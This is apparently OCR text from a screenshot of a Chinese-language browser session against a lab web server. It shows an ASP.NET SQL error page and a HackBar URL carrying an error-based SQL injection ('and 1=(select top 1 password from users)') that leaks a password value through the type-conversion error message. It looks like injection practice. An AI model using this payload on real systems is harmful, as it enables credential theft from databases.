 在将 varchar 值 'saul520 ' 转换成
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 varchar 值 'saul520 ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'saul520 ' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 password from users)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman